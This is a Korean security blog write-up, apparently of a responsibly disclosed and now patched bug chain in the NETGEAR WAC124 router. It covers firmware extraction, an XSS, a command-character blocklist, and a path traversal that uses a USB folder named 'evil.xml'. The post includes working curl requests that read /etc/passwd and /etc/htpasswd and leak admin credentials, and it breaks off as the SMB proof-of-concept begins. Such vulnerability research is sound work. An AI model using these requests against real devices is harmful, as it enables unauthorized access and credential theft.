Finding bugs to trigger Unauthenticated Command Injection on a NETGEAR router
Mon Mar 21 2022 01:13:00 GMT+0900 (일본 표준시)
bughuntingNETGEARWAC124routerexploitbypassinjection
Table of Contents
Translation
This is the work done while working at Flatt Security Inc.
- Japanese: https://blog.flatt.tech/entry/psv-2022-0044
- English: https://flattsecurity.medium.com/finding-bugs-to-trigger-unauthenticated-command-injection-in-a-netgear-router-psv-2022-0044-2b394fb9edc
Flatt Security Inc.Flatt Security Inc. provides security assessment services. We are willing to have offers from overseas.
If you have any question, please contact us by https://flatt.tech/en/. Thank you in advance for reading this article.
개요
안녕하세요. Flatt Security Inc의 stypr(@stereotype32)입니다. 제로데이 블로그를 작성한 이후 꽤 많은 시간이 지났습니다.
작년에 일본 OSS 제품에서 발견된 제로데이에 대한 글과 올해 초에는 mysqljs에서 발견되는 SQL 인젝션 기법에 대해 소개했었는데요.
사실 이외에도 여러 제품에서 다양한 취약점을 찾았지만, 제가 발견한 버그의 대부분은 바로 수정되지 않거나 개발자로부터 방치된 상황이기에 재미있는 취약점들에 대해 공유할 기회가 많이 없었던 것 같습니다.
이번 글에서는 NETGEAR의 WAC124(AC2000) 라우터에서 다양한 취약점을 발견하고, 사전 조건 없이 취약점들을 체이닝하여 인증 우회부터 시스템 쉘까지 취득하는 방법을 설명하고자 합니다. 취약점을 찾은 순서부터, 취약점에 대한 기술적인 설명과 공격하는 부분까지 서술합니다. 이번 라우터의 경우 서술하는 모든 취약점을 찾고 익스플로잇을 작성하는데 약 1주일 정도 걸렸고, 완성된 익스플로잇은 전제 조건이 필요한 익스플로잇과 필요하지 않은 익스플로잇 두개로 나뉩니다.
한가지 안타까운 소식은 나이트호크와 오르비 제품군에 대해서만 바운티를 지급하고 있다는 점이고, NETGEAR WAC124는 비즈니스용으로 만들어졌음에도 불구하고 보상금이 지불되지 않았습니다. 하지만 이번 기회를 통해 업무 외적인 활동에서 라우터를 공격하는 것은 처음이었기 때문에 생각보다 재미있게 할 수 있었던 것 같습니다.
가까운 미래에는 다른 유형의 라우터에서 여러 종류의 취약점을 파헤칠 계획입니다. NETGEAR 팀에게 친절하고 빠른 패치를 해주신 점에 대해서는 감사의 말씀을 미리 드립니다.
면책사항
본 글 및 기타 글들에 대한 내용은 보안에 관한 지식을 널리 공유할 목적으로 집필되고 있으며, 취약성의 악용 등의 공격 행위를 권장하는 것은 아닙니다.
허가 없이 제품을 공격하는 행위는 범죄로 이어질 수 있습니다.
본 블로그에서 기재하는 정보를 참조·모방하여 행해진 행위에 관하여 당사 및 취약점 제보자는 일절 책임지지 않습니다.
사전 조사
임베디드 장비를 분석하기 전에 먼저 기기에 어떠한 포트가 있는지, 어떠한 물리적인 기능들이 있는지, 그리고 라우터가 어떻게 펌웨어를 저장하고 있는지 등을 확인해야 합니다. 이러한 과정을 통해 숨겨지거나 잘 확인해보지 못한 부분들을 놓치지 않고 효율적으로 취약점을 찾아볼 수 있습니다.
라우터 사양
WAC124 라우터의 하드웨어 사양을 읽다 보면 CPU가 MIPS 아키텍처임을 알 수 있습니다. MIPS 아키텍쳐 계열 바이너리의 경우, 디컴파일 측면에서 기드라가 그럭저럭 성능과 품질을 발휘하는 것 같아 이번에는 기드라(https://ghidra-sre.org/)를 사용하기로 하였습니다.
여기서 참고할만한 것은, 라우터에는 미디어 공유를 위한 USB 포트가 있다는 점이고, 해당 포트는 추후 본 기사에서 언급할 예정입니다.
다음은 WAC124 라우터의 사양입니다.
| Type | Value |
|---|---|
| CPU | MediaTek MT7621AT @880MHz MIPS |
| Memory | 128MB (SDRAM) DDR3L |
| Storage | 128MB SLC NAND Flash |
| Wi-Fi | MediaTek MT7615N (802.11an+ac) MediaTek MT7603EN (802.11bgn) |
| Network | 5x Gigabit Ethernet ports |
| USB | 1x USB 2.0 ports |
| Power | 12V, 1.5A via barrel |
펌웨어 덤프
보통 라우터나 IoT 디바이스를 공격할 때는 먼저 장비의 펌웨어를 덤프해야하는데, 보통 하드웨어에 대한 기초지식이 필요하거나 UART 등의 시리얼 포트나 디버깅 포트를 찾아서 접속하는 경우가 많습니다.
다행히 NETGEAR 펌웨어는 공식 사이트에서 다운로드 받을 수 있기 때문에, 대상 라우터의 펌웨어 기종을 검색하여 적절한 펌웨어를 다운로드 받으면 됩니다. 본 기사를 쓰고 있는 시점에서의 WAC124의 최신(취약한) 버전은 V1.0.4.6입니다. 현재는 V1.0.4.7에서 정식으로 취약점이 패치되었습니다.
NETGEAR의 펌웨어의 경우 binwalk(https://github.com/ReFirmLabs/binwalk)와 squashfs-tools를 이용하여 쉽게 펌웨어에서 파일을 추출해낼 수 있습니다. 다음 코드와 같이 binwalk를 사용하여 펌웨어를 성공적으로 추출할 수 있었습니다.
# binwalk -e ./WAC124.bin

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
0             0x0             uImage header, header size: 64 bytes, header CRC: 0x8C713BD5, created: 2018-08-22 18:51:44, image size: 139968 bytes, Data Address: 0xA0200000, Entry Point: 0xA0200000, data CRC: 0xFDC782B2, OS: Linux, CPU: MIPS, image type: Standalone Program, compression type: none, image name: "NAND Flash I"
113984        0x1BD40         U-Boot version string, "U-Boot 1.1.3 (Aug 22 2018 - 14:51:38)"
262074        0x3FFBA         Sercomm firmware signature, version control: 256, download control: 0, hardware ID: "CTL", hardware version: 0x4100, firmware version: 0x6, starting code segment: 0x0, code size: 0x7300
2097152       0x200000        uImage header, header size: 64 bytes, header CRC: 0x3F03E59E, created: 2020-03-20 08:48:54, image size: 3710717 bytes, Data Address: 0x80801000, Entry Point: 0x8080D1D0, data CRC: 0x288B4EF5, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: "Linux Kernel Image"
2097216       0x200040        LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 9493440 bytes
6291456       0x600000        Squashfs filesystem, little endian, version 4.0, compression:xz, size: 20009095 bytes, 2238 inodes, blocksize: 131072 bytes, created: 2020-03-20 08:48:44
48234496      0x2E00000       Sercomm firmware signature, version control: 256, download control: 0, hardware ID: "CTL", hardware version: 0x4100, firmware version: 0x6, starting code segment: 0x0, code size: 0x7300
48234624      0x2E00080       Zip archive data, at least v2.0 to extract, compressed size: 27512, uncompressed size: 182956, name: ui.xml
48262193      0x2E06C31       Zip archive data, at least v2.0 to extract, compressed size: 13678, uncompressed size: 89652, name: msg.xml
48275929      0x2E0A1D9       Zip archive data, at least v2.0 to extract, compressed size: 43820, uncompressed size: 199506, name: hlp.js
48320002      0x2E14E02       End of Zip archive
50331648      0x3000000       Sercomm firmware signature, version control: 256, download control: 0, hardware ID: "CTL", hardware version: 0x4100, firmware version: 0x6, starting code segment: 0x0, code size: 0x7300
50331776      0x3000080       Zip archive data, at least v2.0 to extract, compressed size: 28579, uncompressed size: 172930, name: ui.xml
50360412      0x300705C       Zip archive data, at least v2.0 to extract, compres
...
라우터의 디렉토리 구조는 다음과 같이 출력됩니다.
# cd _WAC124.bin.extracted/squashfs-root
# ls -al
total 156
drwxr-xr-x  13 root root  4096 Jun 21  2016 .
drwxr-xr-x 127 root root 69632 Sep  6 18:31 ..
lrwxrwxrwx   1 root root     9 Mar 20  2020 bin -> usr/sbin/
drwxrwxrwx   2 root root  4096 Aug 15  2015 data
drwxr-xr-x   2 root root  4096 Oct 19  2015 dev
lrwxrwxrwx   1 root root     8 Mar 20  2020 etc -> /tmp/etc
lrwxrwxrwx   1 root root    11 Mar 20  2020 etc_ro -> /tmp/etc_ro
drwxr-xr-x   2 root root  4096 Dec  2  2012 home
lrwxrwxrwx   1 root root    11 Mar 20  2020 init -> bin/busybox
drwxr-xr-x   5 root root 12288 Mar 20  2020 lib
drwxr-xr-x   2 root root  4096 Dec  2  2012 media
lrwxrwxrwx   1 root root     8 Mar 20  2020 mnt -> /tmp/mnt
drwxr-xr-x   6 root root  4096 Mar 20  2020 opt
drwxr-xr-x   2 root root  4096 Nov 13  2000 proc
lrwxrwxrwx   1 root root     9 Mar 20  2020 sbin -> usr/sbin/
drwxr-xr-x   2 root root  4096 Nov 17  2008 sys
drwxr-xr-x   2 root root  4096 Jul 29  2000 tmp
drwxr-xr-x  10 root root  4096 Jun 21  2016 usr
lrwxrwxrwx   1 root root     8 Mar 20  2020 var -> /tmp/var
lrwxrwxrwx   1 root root     8 Mar 20  2020 www -> /tmp/www
drwxr-xr-x   9 root root 32768 Mar 20  2020 www.eng
등장하는 파일 목록
이번 글에서 언급하게 될 파일 목록은 다음과 같습니다.
/bin/mini_httpd,mini_httpd: HTTP 서버 데몬/bin/setup.cgi,setup.cgi: 설정을 처리하는데 사용되는 CGI 파일 (ELF 바이너리)/www.eng/: HTTP 서버의 루트 디렉토리/etc/htpasswd: 관리자 페이지 인증용으로 사용되고 있는 암호화되지 않은 로그인 인증 파일입니다.- 이 파일을 공격자가 읽을 수만 있다면 Telnet 인증 및 Web 콘솔로 로그인할 수 있습니다.
- 파일의 포맷은
사용자명:비밀번호입니다. (....)
사전 조사 (XSS 찾기)
일반적으로 임베디드 기기의 특성상 개발자가 웹 관련 부분에 크게 신경을 쓰지 않고 XSS와 같은 취약점을 방치해두기 때문에, 크로스 사이트 스크립팅(XSS)과 같은 기본적인 취약점을 찾아보는 방법 등을 우선 진행해볼 수 있겠습니다.
/www.eng/에서 수상해보이는 HTML 파일들을 좀 읽어보니 usb_new_fld.htm 파일에서 @usb_opener_htm#이라는 값을 확인할 수 있었고, 이를 통해 자체적인 템플릿 엔진이 구현되어 있다는 것을 알 수 있었습니다. 다음은 usb_new_fld.htm 파일의 내용입니다.
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
...
<script>
...
function browseDisk()
{
	var cf = document.forms[0];
	dataToHidden(cf);
	cf.todo.value = "browse";
	cf.next_file.value = "usb_fld_tree.htm";
	return true;
}

function end()
{
	opener.location.href = "@usb_opener_htm#";
	self.close();
}
...
</script>
내부적으로 어떤식으로 작동하는지에 대해 조금 더 깊이 살펴보니, 열람된 파일에서 템플릿을 해석하는 html_parser라는 함수가 있다는 것을 확인하였습니다.
이 함수에 대해서 자세히 한줄한줄 읽어가며 확인하지는 않았지만, 이 함수는 대략적으로 아래와 같은 처리를 하고 있었습니다.
요청된 리퀘스트를 통해 적절한 파일을 읽는데, 여기서 특정 파일 확장자를 체크한다 (이에 대해서는 이후 상세히 후술합니다)
@variable#의 조건에 맞는 값을 검색합니다알맞은 문자를 찾으면 을 실제 값으로 바꿉니다.
다음은 setup.cgi의 html_parser 함수에서 사용되는 코드입니다.
undefined4 html_parser(char *filename,undefined4 param_2,char **param_3)
{
...
  fp = open(filename,0);
...
    read(fp,buf,0xffff);
    close(fp);
...
      tmp = strtok(buf,"@");
      while (tmp != (char *)0x0) {
        fputs(tmp,stdout);
        tmp = strtok((char *)0x0,"#");
        if (tmp != (char *)0x0) {
          memset(acStack131120,0,0xffff);
          ppcVar1 = param_3;
          do {
            while( true ) {
              ppcVar2 = ppcVar1;
              if (*ppcVar2 == (char *)0x0) goto LAB_00423e54;
              if (ppcVar2[1] != (char *)0x0) break;
              ppcVar1 = ppcVar2 + 6;
            }
            fp = strcmp(tmp,*ppcVar2);
            ppcVar1 = ppcVar2 + 6;
          } while (fp != 0);
...
LAB_00423e54:
          fputs(acStack131120,stdout);
        }
        tmp = strtok((char *)0x0,"@");
      }
      ret = 0;
    }
  }
  return ret;
}
그 밖에도 nvram에 usb_opener_htm을 추가하는 함수 등도 있었지만, 블로그 기사에서 모든 부분을 설명하기에는 너무 길어지므로 해당 부분은 생략합니다.
위 코드를 이해함으로써 템플릿 값을 어떤식으로 처리하는지에 대해서 이해하는데는 성공했지만, 정작 데이터를 이것저것 입력하다 보면 서버에서 리퀘스트를 차단하는 것을 확인할 수 있습니다.

결국 함수 호출이 되는 부분을 전부 추적하다 setup.cgi의 main 함수를 조사해보니, FindForbidValue 라는 함수에서 HTTP 요청으로부터 입력값을 검사하고 차단하는 기능이 추가되어 있음을 확인할 수 있었습니다.
다음은 setup.cgi의 main 함수입니다.
undefined4 main(undefined4 param_1,char **param_2)
{
  ...
  int iVar8; // parsed input ptrptr?
  ...
  if (iVar8 == 0) {
    iVar8 = cgi_input_parse(param_1,param_2);
  }
  iVar1 = FindForbidValue(iVar8);
  if (iVar1 != 0) {
    iVar8 = (**(code **)(local_30 + -0x7ab0))(0x4bd2e0,&DAT_004a673c);
    if (iVar8 != 0) {
      (**(code **)(local_30 + -0x7b74))(iVar8,"[%s::%s():%d] ","cgi_main.c","setup_main",0x17b);
      (**(code **)(local_30 + -0x7b40))("Invalid input value!\n",iVar8);
      (**(code **)(local_30 + -0x7a9c))(iVar8);
    }
    send_forbidden();
    return 0;
  }
  ...
}
이어서 FindForbidValue의 디컴파일된 코드를 읽어보니 이미 ;, ||, 백틱 (`)등의 일부 값은 필터링이 되어 차단되어 있습니다만, XSS 관련한 페이로드는 전혀 차단되지 않아있음을 확인할 수 있었습니다.
이 부분만 잘 확인한다면 XSS를 충분히 트리거할 수 있습니다.
uint FindForbidValue(int **param_1)

{
  int iVar1;
  char **ppcVar2;
  char *__s1;
  undefined4 uVar3;
  char **ppcVar4;
  char *__s;
  char **ppcVar5;

  uVar3 = 0;
  if (((param_1 != (int **)0x0) && ((char **)*param_1 != (char **)0x0)) &&
     (ppcVar2 = (char **)*param_1, param_1[2] != (int *)0x0)) {
    do {
      do {
        ppcVar4 = (char **)ppcVar2[1];
        if (ppcVar4 == (char **)0x0) {
          __s = *(char **)(*ppcVar2 + 4);
          __s1 = strchr(__s,0x60);
          if (__s1 != (char *)0x0) {
            return 1;
          }
          __s1 = strstr(__s,"||");
          if (__s1 != (char *)0x0) {
            return 1;
          }
          __s1 = strchr(__s,0x3b);
          return (uint)(__s1 != (char *)0x0);
        }
        ppcVar5 = (char **)*ppcVar2;
        __s = ppcVar5[1];
        __s1 = strchr(__s);
        ppcVar2 = ppcVar4;
      } while (((__s1 == (char *)0x0) && (__s1 = strchr(__s,0x3b), __s1 == (char *)0x0)) &&
              (__s1 = strstr(__s,"||"), __s1 == (char *)0x0));
      __s1 = *ppcVar5;
      iVar1 = strcmp(__s1,"ssid");
    } while (((iVar1 == 0) || (iVar1 = strcmp(__s1,"ssid_an"), iVar1 == 0)) ||
            ((iVar1 = strcmp(__s1,"ssid_2g"), iVar1 == 0 ||
             (iVar1 = strcmp(__s1,"ssid_new24"), iVar1 == 0))));
    uVar3 = 1;
  }
  return uVar3;
}
몇번의 시도후 성공적으로 브라우저에서 임의 스크립트를 실행시킬 수 있었습니다.

하지만 본 기사의 초반에서 언급했던 대로, 제 최종적인 목적은 아무런 전제 조건 없이 권한이 없는 상태에서 시스템 쉘까지 취득을 하는 공격을 시도해보자는 것이었고, XSS 취약점만으로는 관리자가 해당 URL을 접속해야한다는 전제조건이 있고 정작 XSS를 찾는다고 시스템 쉘을 바로 취득할 수도 없기 때문에, 최종 목적을 달성하기 위해서는 앞으로 더 많은 분석이 필요합니다.
이제 준비 운동은 끝났으니, 다른 기능들에 대해서도 조금씩 확인해보기로 했습니다. XSS와 같은 취약점을 찾는게 다소 불필요한 부분일 수도 있겠지만, 저의 경우 XSS를 찾는 과정에서 지루한 정적 분석 과정을 시작하기 전에 기분 전환을 하는데 도움이 되었습니다.
전제조건이 있는 공격
인증 없이 임의의 파일을 읽어내는 취약점을 찾는 과정
수동으로 정적 분석을 진행하면서 setup.cgi 파일을 테스트하던 도중 next_file 파라미터에서 몇가지의 알 수 없는 동작등을 확인하였습니다. ( 이 파라미터의 경우 추후 Path Traversal도 가능하므로 후술하는 내용에서도 계속 언급됩니다. )
우선 사용자가 로그인하지 않은 상태에서 .htm, .html, .asp 등의 확장자가 있는 URL로 그대로 접근할 경우 사용자를 로그인 페이지로 다시 리다이렉트 되지만, .png, .xml 및 이미지 확장자들의 경우 서버로 부터 응답이 도착하지 않는 점을 확인하였습니다.
다음과 같이 htm, html, asp 파일의 확장자는 로그인 페이지로 리다이렉트 됩니다.
$ curl -H "User-Agent: Mozilla/5.0" \
          'http://www.routerlogin.net/setup.cgi?next_file=../x.htm'
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv='Pragma' content='no-cache'><meta http-equiv='Cache-Control' content='no-cache'><title> NETGEAR Router WAC124</title><script language="javascript" type="text/javascript">function redirect(){top.location.href ="sso_loading.html";}</script></head><body onLoad=redirect()><form name="formname"></form></body></html>

$ curl -H "User-Agent: Mozilla/5.0" \
          'http://www.routerlogin.net/setup.cgi?next_file=../x.html'
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv='Pragma' content='no-cache'><meta http-equiv='Cache-Control' content='no-cache'><title> NETGEAR Router WAC124</title><script language="javascript" type="text/javascript">function redirect(){top.location.href ="sso_loading.html";}</script></head><body onLoad=redirect()><form name="formname"></form></body></html>

$ curl -H "User-Agent: Mozilla/5.0" \
          'http://www.routerlogin.net/setup.cgi?next_file=../x.asp'
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv='Pragma' content='no-cache'><meta http-equiv='Cache-Control' content='no-cache'><title> NETGEAR Router WAC124</title><script language="javascript" type="text/javascript">function redirect(){top.location.href ="sso_loading.html";}</script></head><body onLoad=redirect()><form name="formname"></form></body></html>
반대로 png와 xml 확장자로 접근시 서버로부터 응답이 도착하지 않습니다.
$ curl -H "User-Agent: Mozilla/5.0" \
          'http://www.routerlogin.net/setup.cgi?next_file=../x.png'
curl: (52) Empty reply from server

$ curl -H "User-Agent: Mozilla/5.0" \
          'http://www.routerlogin.net/setup.cgi?next_file=../x.xml'

$ curl -H "User-Agent: Mozilla/5.0" \
          'http://www.routerlogin.net/setup.cgi?next_file=../x.jpg'
curl: (52) Empty reply from server
하지만 여기서 응답을 보며 몇 가지의 불규칙한 결과를 확인할 수 있습니다. 어떠한 이유로 인해 .xml의 경우 (52) Empty reply from server가 출력되지 않는다는 점입니다.
여기서 Path Traversal을 시도해보니 라우터에 이미 존재하는 .xml 파일들은 정상적으로 읽을 수 있었지만, 이미지 파일 등은 next_file을 통해 불러들일 수 없었습니다.
$ curl -H "User-Agent: Mozilla/5.0" \
          'http://www.routerlogin.net/setup.cgi?next_file=../usr/etc/simplecfgservice.xml'
<?xml version="1.0"?>
<scpd xmlns="urn:schemas-upnp-org:service-1-0">
...
</scpd>

$ curl -H "User-Agent: Mozilla/5.0" \
          'http://www.routerlogin.net/setup.cgi?next_file=../../www.eng/image/sso/BG-Image.png'
curl: (52) Empty reply from server

$ curl -H "User-Agent: Mozilla/5.0" \
          'http://www.routerlogin.net/image/sso/BG-Image.png'

Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
이제 여기서 확인해봐야 할 것은 두 가지 정도가 있습니다.
왜
xml파일들은 출력되고png와jpg확장자는 출력되지 않았던 건지에 대해서의 확인이 필요합니다. 그냥 크래시가 났던걸까요?왜
htm,asp,html확장자는 로그인 페이지로 사용자를 리다이렉트 하고 있는걸까요?
템플릿 루틴에 대한 분석
다시 되돌아가서 setup.cgi 파일을 읽어보니, main 함수가 실행될 때마다 html_parser 함수가 next_file 파라미터를 불러오기 전에 항상 호출되고 있음을 알 수 있었습니다.
undefined4 main(undefined4 param_1,char **param_2)
{
...
    pcVar1 = (char *)find_val(iVar8,"next_file");
    if (pcVar1 == (char *)0x0) {
      iVar8 = (**(code **)(puVar10 + -0x7ab0))("/dev/console",&fopen);
      if (iVar8 == 0) {
        return 0;
      }
      (**(code **)(puVar10 + -0x7b74))(iVar8,"[%s::%s():%d] ","cgi_main.c","setup_main",0x24a);
      (**(code **)(puVar10 + -0x7b40))("###next_file_injection_detected!###\n",iVar8);
      (**(code **)(puVar10 + -0x7a9c))(iVar8);
      return 0;
    }
...
LAB_00405d08:
  html_parser(pcVar1,iVar8,*(char ***)(puVar10 + -0x7fb8));
  return 0;
}
html_parser 함수를 다시 확인해보면 next_file의 값이 .html, .xml or .html 등의 값이 path에 존재하는지를 확인합니다. 여기서 하지만 strstr 함수를 사용하고 있기 때문에 "해당 확장자로 끝나는 파일명인가?"가 아닌 "해당 확장자가 파일 path에 존재하는가?"라는 의미가 되므로, 추후 이 점을 이용해 공격을 트리거 합니다.
undefined4 html_parser(char *filename,undefined4 param_2,char **param_3)
{
  char **ppcVar1;
  int debug_fp;
  int fp;
  char *tmp;
  FILE *log_fp;
  undefined4 ret;
  char **ppcVar2;
  char acStack131120 [65536];
  char buf [65544];

...
  tmp = strstr(filename,".htm");
  if (((tmp == (char *)0x0) && (tmp = strstr(filename,".html"), tmp == (char *)0x0)) &&
     (tmp = strstr(filename,".xml"), tmp == (char *)0x0)) {
    return 0xffffffff;
  }
  fp = open(filename,0);
  if (fp < 0) {
    fprintf(stdout,"Can\'t open file %s",filename);
    ret = 0xffffffff;
  }
  else {
    read(fp,buf,0xffff);
    close(fp);
    tmp = strstr(filename,".xml");
    if (tmp == (char *)0x0) {
      tmp = "text/html";
    }
    else {
      tmp = "text/xml; charset=utf-8";
    }
    mime_header(tmp);
    if (*filename == 'h') {
      fputs(buf,stdout);
      ret = 0;
    }
...
그러나 처음 몇 번의 시도에서 알 수 있듯이, asp, html과 htm 확장자의 경우 해당 루틴을 통과하지 않음을 확인할 수 있습니다.
나중에 확인해보니 실제 작동은 라우터의 HTTP 데몬인 mini_httpd가 원인이었음을 알 수 있었습니다. 또한, .png 등의 파일 처리도 사실 setup.cgi에 도달하기 전에 데몬의 영향을 어느정도 받고 있는 것을 추측할 수 있었습니다.
이 시점에서 이미 .xml 확장자 처리가 정상적으로 동작하고 있고 path traversal 우회가 가능했기 때문에 추가적인 조사는 하지 않기로 하였습니다. 이제 다음은 무엇을 해야할까요?
시스템 쉘 트리거를 위한 익스플로잇 과정
이제 다시 html_parser 함수를 다시 읽어보도록 합시다.
  tmp = strstr(filename,".htm");
  if (((tmp == (char *)0x0) && (tmp = strstr(filename,".html"), tmp == (char *)0x0)) &&
     (tmp = strstr(filename,".xml"), tmp == (char *)0x0)) {
    return 0xffffffff;
  }
  fp = open(filename,0);
파일 확장자 체크를 위해 strstr 함수를 통해 비교하는 것을 알 수 있습니다. 이 말은 즉 주어진 파일명 중에 파일 확장자가 있는지를 확인한다는 의미겠지만, 동시에 파일 경로가 무조건 주어진 확장자로 끝나야 한다는 말이 아니게 됩니다.
이말은 즉 path/to/file/blah.xml/1234와 같은 파일과 path/test.xml.asdf와 같은 파일들은 마찬가지로 유효한 경로로 취급된다는 말입니다.
이제 우리가 할 수 있는 것은 valid_folder.xml와 같은 폴더를 생성하여 Path Traversal을 통해 해당 폴더가 위치한 곳으로 이동한 다음 다시 Path Traversal을 하여 임의의 파일을 읽어내는 것입니다.
남은 문제는 .xml 이라는 값이 들어간 폴더를 만드는 것인데, 앞서 초반에 언급했듯이 이 라우터에는 USB 폴더가 있습니다. (!!) 이제 USB에 evil.xml이라는 폴더를 만든 다음, 라우터에 USB를 꼽으면 공격이 가능하게 됩니다.
PS F:\> tree f v /F
F:\
└─evil.xml
이어서 라우터에 마운트된 USB 드라이브의 정확한 위치를 확인해야하는데, 마운트된 USB 드라이브의 위치는 setup.cgi등의 파일을 확인해보면 /mnt/shares/%c로 설정됨을 알 수 있습니다.

위에 서술한 내용을 전부 활용하여 드라이브를 브루트포스 하는 과정을 진행하면 ...
$ curl -H "User-Agent: Mozilla/5.0" \
'http://www.routerlogin.net/setup.cgi?next_file=../../mnt/shares/A/evil.xml/../../../../../etc/passwd'
$ curl -H "User-Agent: Mozilla/5.0" \
'http://www.routerlogin.net/setup.cgi?next_file=../../mnt/shares/B/evil.xml/../../../../../etc/passwd'
$ curl -H "User-Agent: Mozilla/5.0" \
'http://www.routerlogin.net/setup.cgi?next_file=../../mnt/shares/C/evil.xml/../../../../../etc/passwd'
...

$ curl -H "User-Agent: Mozilla/5.0" \
'http://www.routerlogin.net/setup.cgi?next_file=../../mnt/shares/U/evil.xml/../../../../../etc/passwd'
root::0:0:root:/:/bin/sh
nobody::0:0:Nobody:/:/sbin/sh
$ curl -H "User-Agent: Mozilla/5.0" \
'http://www.routerlogin.net/setup.cgi?next_file=../../mnt/shares/U/evil.xml/../../../../../etc/htpasswd'
admin:Test1234
딱 깔끔하게 파일을 추출해낼 수 있습니다. 이제 관리자 인증 정보를 얻을 수 있습니다. 이 정보를 통해 로그인을 하여 관리자 콘솔에 접근할 수 있습니다.

이제 관리자로 로그인하여 디버깅 페이지에서 Telnet을 활성화 하고 쉘을 활성화 시키면 됩니다.
전제조건이 필요한 익스플로잇 PoC
지금까지 발견한 취약점을 활용하면 USB 드라이브를 통해 시스템 쉘을 취득할 수 있습니다.
여기서는 USB 드라이브 대신 SMB 서버가 인증 없이 열려있다는 전제 하에 PoC를 작성해보도록 하겠습니다. 해당 라우터의 경우 USB 드라이브가 꼽혀있으면 SMB도 같이 열리게 되므로, 공격자가 굳이 USB를 꼽을 수 있는 상황이 아니더라도 SMB를 통한 공격도 가능하다는 것을 증명하기 위함입니다.
